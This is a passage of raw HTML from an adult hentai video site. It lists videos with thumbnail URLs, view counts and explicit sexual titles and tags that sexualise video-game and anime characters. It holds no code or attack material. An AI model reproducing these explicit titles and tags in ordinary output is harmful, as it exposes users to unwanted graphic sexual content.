data-thumbs="https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)1.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)2.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)3.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)4.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)5.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)6.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)7.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)8.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)9.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)10.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)11.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)12.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)13.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)14.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)15.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/your-coworkers-big-surprise-futa-asmr-oral-only.jpg" alt="Your Coworkers BIG Surprise&#8230; (Futa ASMR &#8211; ORAL ONLY)"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:38</span>		</div> 				<header class="entry-header"> 			<span>Your Coworkers BIG Surprise&#8230; (Futa ASMR &#8211; ORAL ONLY)</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="1414" class="loop-video thumb-block post-1414 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-2b-futanari tag-2b-nier-futa tag-3d-futa-pov-blowjob tag-3d-futanari tag-60-fps-hentai-hd tag-ass-fuck tag-big-boobs tag-dickgirl-taker tag-facefuck-taker-pov tag-futa-taker-pov tag-koikatu-koikatsu tag-nier-automata-futa tag-point-of-view tag-taker-pov tag-video-game tag-yorha-2b-futa post_format-post-format-video"> 	<a href="https://videos.hentai.pink/nier-fucked-by-2b-futa-taker-pov/" title="Nier: Fucked by 2b futa taker POV"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)1.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)2.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)3.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)4.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)5.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)6.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)7.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)8.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)9.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)10.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)11.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)12.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)13.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)14.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)15.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/nier-fucked-by-2b-futa-taker-pov.jpg" alt="Nier: Fucked by 2b futa taker POV"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:49</span>		</div> 				<header class="entry-header"> 			<span>Nier: Fucked by 2b futa taker POV</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="1413" class="loop-video thumb-block post-1413 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-anal tag-anime tag-catgirl tag-cbt tag-cei tag-feminization tag-futa tag-hentai tag-joi post_format-post-format-video"> 	<a href="https://videos.hentai.pink/catgirl-wife-joi/" title="Catgirl Wife JOI"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)1.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)2.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)3.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)4.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)5.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)6.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)7.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)8.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)9.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)10.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)11.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)12.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)13.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)14.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)15.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/catgirl-wife-joi.jpg" alt="Catgirl Wife JOI"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:43</span>		</div> 				<header class="entry-header"> 			<span>Catgirl Wife JOI</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="1412" class="loop-video thumb-block post-1412 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-big-boobs tag-jabami-futa-saotome tag-jabami-futanari tag-jabami-hentai tag-jabami-yumeko-futa tag-jabami-yumeko-hentai tag-kakegurui-hentai tag-kink tag-mary-hentai tag-mary-saotome-futa tag-mary-saotome-hentai tag-yumeko-futanari tag-yumeko-futanari-mary tag-yumeko-hentai post_format-post-format-video"> 	<a href="https://videos.hentai.pink/%e3%80%90jabami-yumeko%e3%80%91%e3%80%90futanari-3d%e3%80%91%e3%80%90mary-saotome%e3%80%91%e3%80%90kakegurui%e3%80%91/" title="【JABAMI YUMEKO】【FUTANARI 3D】【MARY SAOTOME】【KAKEGURUI】"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)1.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)2.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)3.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)4.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)5.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)6.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)7.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)8.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)9.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)10.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)11.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)12.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)13.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)14.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)15.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/e38090jabami-yumekoe38091e38090futanari-3de38091e38090mary-saotomee38091e38090kakeguruie38091.jpg" alt="【JABAMI YUMEKO】【FUTANARI 3D】【MARY SAOTOME】【KAKEGURUI】"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:02</span>		</div> 				<header class="entry-header"> 			<span>【JABAMI YUMEKO】【FUTANARI 3D】【MARY SAOTOME】【KAKEGURUI】</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="1411" class="loop-video thumb-block post-1411 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-3d-hentai tag-anime tag-big-boobs tag-fetish tag-futa tag-futa-on-female tag-futanari tag-hentai tag-kaguya tag-kink tag-naruto tag-naruto-futa tag-naruto-futa-tsunade tag-naruto-futanari tag-sex tag-tsunade post_format-post-format-video"> 	<a href="https://videos.hentai.pink/futa-naruto-tsunade-x-kaguya/" title="Futa &#8211; Naruto &#8211; Tsunade x Kaguya"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)1.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)2.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)3.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)4.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)5.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)6.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)7.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)8.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)9.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)10.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)11.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)12.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)13.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)14.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)15.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/futa-naruto-tsunade-x-kaguya.jpg" alt="Futa &#8211; Naruto &#8211; Tsunade x Kaguya"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:41</span>		</div> 				<header class="entry-header"> 			<span>Futa &#8211; Naruto &#8211; Tsunade x Kaguya</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://porngameads.com/home/sfs.html" rel="nofollow" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/AOP_03-2.jpg"></a></div></div> 		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="11" data-post-id="946" class="loop-video thumb-block post-946 post type-post status-publish format-video has-post-thumbnail hentry category-fortnite-porn tag-anime tag-ass-fuck tag-blender tag-fortnite tag-fortnite-compilation tag-fortnite-ruby tag-hentai tag-rough tag-sfm post_format-post-format-video"> 	<a href="https://videos.hentai.pink/sfm-blender-fortnite-compilation-1/" title="{SFM/BLENDER} Fortnite Compilation #1"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)1.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)2.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)3.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)4.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)5.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)6.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)7.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)8.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)9.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)10.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)11.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)12.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)13.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)14.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)15.jpg,https://di.phncdn.com/videos/202202/23/403607921/original/(m=eaf8Ggaaaa)(mh=ekq-8n1-7SttUmM9)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/sfm-blender-fortnite-compilation-1.jpg" alt="{SFM/BLENDER} Fortnite Compilation #1"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:27</span>		</div> 				<header class="entry-header"> 			<span>{SFM/BLENDER} Fortnite Compilation #1</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="942" class="loop-video thumb-block post-942 post type-post status-publish format-video has-post-thumbnail hentry category-fortnite-porn tag-animation tag-best tag-big-ass-asian tag-big-butt tag-blender tag-chun-li tag-fortnite tag-fortnite-chun-li tag-fortnite-compilation tag-moaning tag-nsfw tag-riding-dick tag-sexy tag-sfm tag-slut tag-sound post_format-post-format-video"> 	<a href="https://videos.hentai.pink/fortnite-chun-li-big-ass-reverse-cowgirl-pov/" title="Fortnite Chun Li Big Ass Reverse Cowgirl POV"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)1.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)2.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)3.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)4.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)5.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)6.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)7.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)8.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)9.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)10.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)11.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)12.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)13.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)14.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)15.jpg,https://ei.phncdn.com/videos/202104/25/387116941/original/(m=eaf8Ggaaaa)(mh=z4NMNShTxUMcQ7vu)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/fortnite-chun-li-big-ass-reverse-cowgirl-pov.jpg" alt="Fortnite Chun Li Big Ass Reverse Cowgirl POV"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Fortnite Chun Li Big Ass Reverse Cowgirl POV</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="806" class="loop-video thumb-block post-806 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-3d-hentai tag-amber tag-amber-genshin-impact tag-amber-hentai tag-animated tag-anime tag-genshin tag-genshin-amber tag-genshin-hentai tag-genshin-impact tag-genshin-impact-amber tag-hentai tag-hentai-genshin tag-koikatsu tag-uncensored-hentai tag-759 post_format-post-format-video"> 	<a href="https://videos.hentai.pink/genshin-impact-hot-sex-with-cute-waifu-amber-3d-hentai/" title="Genshin Impact: HOT SEX WITH CUTE WAIFU AMBER (3D Hentai)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)1.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)2.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)3.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)4.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)5.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)6.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)7.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)8.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)9.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)10.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)11.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)12.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)13.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)14.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)15.jpg,https://ei.phncdn.com/videos/202010/05/358094512/original/(m=eafTGgaaaa)(mh=YUc2DvQhUFIsBTCN)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/genshin-impact-hot-sex-with-cute-waifu-amber-3d-hentai.jpg" alt="Genshin Impact: HOT SEX WITH CUTE WAIFU AMBER (3D Hentai)"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:24</span>		</div> 				<header class="entry-header"> 			<span>Genshin Impact: HOT SEX WITH CUTE WAIFU AMBER (3D Hentai)</span> 		</header> 	</a> </article>  <article data-video-uid="14" data-post-id="1091" class="loop-video thumb-block post-1091 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-anime tag-hentai tag-naughty-gaming tag-naughtygaming tag-nsfw tag-rule34 tag-sfm tag-umemaro tag-umemaro-3d tag-video-game-hentai tag-video-game-porn post_format-post-format-video"> 	<a href="https://videos.hentai.pink/horny-girl-umemaro-3d-vol-15/" title="Horny Girl [Umemaro 3D] Vol 15"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)1.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)2.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)3.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)4.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)5.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)6.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)7.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)8.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)9.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)10.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)11.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)12.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)13.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)14.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)15.jpg,https://di.phncdn.com/videos/201702/26/107611762/original/(m=eafTGgaaaa)(mh=Tb1O-CbJfO2DSBng)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/01/horny-girl-umemaro-3d-vol-15.jpg" alt="Horny Girl [Umemaro 3D] Vol 15"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:05</span>		</div> 				<header class="entry-header"> 			<span>Horny Girl [Umemaro 3D] Vol 15</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="958" class="loop-video thumb-block post-958 post type-post status-publish format-video has-post-thumbnail hentry category-fortnite-porn tag-3d tag-3d-hentai tag-3d-porn tag-animated tag-anime tag-ass-fuck tag-big-boobs tag-fortnite tag-fortnite-compilation tag-fortnite-hentai tag-fortnite-penny tag-fortnite-porn tag-fortnite-ruby tag-hentai tag-sfm-compilation tag-uncensored-hentai post_format-post-format-video"> 	<a href="https://videos.hentai.pink/fortnite-september-porn-compilation/" title="Fortnite September Porn Compilation"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 